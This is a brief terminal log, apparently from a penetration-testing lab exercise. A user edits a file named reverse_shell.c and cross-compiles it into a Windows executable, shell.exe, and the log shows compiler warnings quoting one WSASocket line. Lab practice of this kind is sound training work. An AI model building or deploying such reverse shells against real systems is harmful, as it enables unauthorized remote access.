 ┌──(aaron㉿aaron)-[~/Desktop/pg/shenzi]
└─$ mousepad reverse_shell.c
┌──(aaron㉿aaron)-[~/Desktop/pg/shenzi]
└─$ x86_64-w64-mingw32-gcc reverse_shell.c -o shell.exe -lws2_32
reverse_shell.c: In function ‘main’:
reverse_shell.c:18:66: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
   18 |     Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
      |                                                                  ^
reverse_shell.c:18:86: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
   18 |     Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
      |                                                                                      ^